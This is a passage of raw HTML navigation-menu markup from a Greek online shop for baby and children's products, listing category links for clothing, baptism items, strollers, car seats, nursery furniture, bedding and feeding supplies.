                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10627-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10628-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10629-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10630-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10631-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10632-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10633-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10634-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10637-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10638-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10639-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10691-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10694-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10695-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10705-μπουρνούζι">Μπουρνούζι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10635-αγορι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10636-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10640-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10641-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10642-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10643-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10644-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10645-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10646-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10647-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10648-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10649-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10688-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10696-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10697-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10708-εσώρουχα">Εσώρουχα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10659-κοριτσι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10660-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10662-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10663-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10664-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10667-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10668-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10670-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10672-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10673-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10679-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10681-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10692-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10700-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10701-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10661-κοριτσι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10665-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10666-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10669-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10671-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10676-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10680-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10682-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10683-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10684-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10685-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10686-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10687-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10702-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10703-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10690-υποδήματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Υποδήματα</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10706-αξεσουαρ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10707-λαμπάδες">Λαμπάδες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10710-κάλτσες-καλσόν">Κάλτσες-Καλσόν</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10613-προσφορεσ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10614-κορίτσι">Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10620-αγόρι">Αγόρι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
							<a href="https://perpatoura.com/10348-παπούτσια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παπούτσια</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
							<a href="https://perpatoura.com/62-new-collection" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											New Arrivals</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/86-βαπτιστικά"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βαπτιστικά</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/86-βαπτιστικά" class="mobile-menu__column-title">Βαπτιστικά</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι" class="text-reset">Βαπτιστικά Ρούχα Για Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι" class="text-reset">Βαπτιστικά Ρούχα Για Αγόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/184-σετ-βάπτισης" class="text-reset">Σετ Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών" class="text-reset">Κουτιά Βαπτιστικών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/186-λαδόπανα" class="text-reset">Λαδόπανα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης" class="text-reset">Μαρτυρικά Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/185-βιβλία-ευχών" class="text-reset">Βιβλία Ευχών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης" class="text-reset">Διακόσμηση Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/204-ποδιές" class="text-reset">Ποδιές</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10-βόλτα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βόλτα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/11-καρότσια" class="mobile-menu__column-title">Καρότσια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/111-βρεφικά-καρότσια" class="text-reset">Βρεφικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/112-παιδικά-καρότσια" class="text-reset">Παιδικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1" class="text-reset">Πολυκαρότσια 2 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1" class="text-reset">Πολυκαρότσια 3 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/14-καρότσια-διδύμων" class="text-reset">Καρότσια Διδύμων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset">Αξεσουάρ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/104-σετ-καροτσιού" class="text-reset">Σετ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού" class="text-reset">Χειμερινά Σετ Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού" class="text-reset">Καλοκαιρινά Σετ Καροτσιού</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/109-ποδόσακοι" class="text-reset">Ποδόσακοι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα" class="text-reset">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα" class="text-reset">Κουνουπιέρες - Σκίαστρα </a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού" class="text-reset">Αδιάβροχα Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού" class="text-reset">Διάφορα Αξεσουάρ Καροτσιού</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου" class="mobile-menu__column-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου" class="text-reset">Βρεφικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου" class="text-reset">Παιδικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου" class="text-reset">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
                          <span class="mobile-menu__column-title">                     Αξεσουάρ
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset" >Αξεσουάρ Καροτσιού</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/18-port-bebe" class="text-reset" >Port Bebe</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/116-μάρσιποι" class="text-reset" >Μάρσιποι</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/117-ιμάντες-στήριξης" class="text-reset" >Ιμάντες Στήριξης</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/20-τσάντες-αλλαγής" class="text-reset" >Τσάντες  Αλλαγής</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/21-βρεφικό-δωμάτιο"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Βρεφικό Δωμάτιο </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/24-βρεφικά-κρεβάτια" class="mobile-menu__column-title">Βρεφικά Κρεβάτια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια" class="text-reset">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/25-λίκνα" class="text-reset">Λίκνα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού" class="text-reset">Προστατευτικά Κρεβατιού</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα" class="mobile-menu__column-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/122-στρώματα-για-κούνια" class="text-reset">Στρώματα Για Κούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/123-στρώματα-για-λίκνο" class="text-reset">Στρώματα Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο" class="text-reset">Στρώματα για Παρκοκρέβατο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα" class="text-reset">Αδιάβροχα Επιστρώματα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
                          <span class="mobile-menu__column-title">                     Διάφορα
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/121-κουνουπιέρες" class="text-reset" >Κουνουπιέρες</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα" class="text-reset" >Πάρκα - Παρκοκρέβατα</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/28-relax" class="text-reset" >Relax</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="text-reset" >Ενδοεπικοινωνία</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου" class="text-reset" >Έπιπλα Βρεφικού Δωματίου</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά" class="text-reset" >Προστατευτικά Για Μωρά</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="mobile-menu__column-title">Ενδοεπικοινωνία</a>
                                                                                                        </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/32-λευκά-είδη"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Λευκά Είδη </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/129-βρεφικό-κρεβάτι" class="mobile-menu__column-title">Βρεφικό Κρεβάτι</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/70-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο" class="text-reset">Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια" class="text-reset">Για Κούνια</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/33-βρεφικά-σεντόνια" class="text-reset">Βρεφικά Σεντόνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες" class="text-reset">Βρεφικές Κουβέρτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/135-προστατευτικές-πάντες" class="text-reset">Προστατευτικές Πάντες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια" class="text-reset">Βρεφικά Μαξιλάρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες" class="text-reset">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/43-φαγητό-μωρού" class="mobile-menu__column-title">Φαγητό Μωρού</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/46-θηλασμός" class="text-reset">Θηλασμός</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού" class="text-reset">Μαξιλάρια Θηλασμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/141-θήλαστρα" class="text-reset">Θήλαστρα</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα" class="text-reset">Ηλεκτρικά Θήλαστρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα" class="text-reset">Χειροκίνητα Θήλαστρα</a></li></ul>
</li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ" class="text-reset">Μπιμπερό &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
